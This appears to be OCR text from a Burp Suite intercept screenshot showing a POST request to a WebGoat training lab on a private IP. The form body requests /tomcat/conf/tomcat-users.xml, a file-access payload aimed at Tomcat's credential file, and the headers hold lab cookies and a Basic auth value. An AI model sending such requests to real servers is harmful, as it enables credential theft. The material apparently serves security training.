 Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
Intercept HTTP history WebSockets history Options
Request to http://10.10.30.25:81
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=361&menu=200 HTTP/1.1
Host: 10.10.30.25:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.30.25:81/WebGoat/attack?Screen=361&menu=20
Cookie: security_level=0; Drupal.tableDrag.showWeight=0; shellIn
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=
Authorization: Basic dXNlcjp1c2Vy
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
File=/tomcat/conf/tomcat-users.xml&SUBMIT=View+File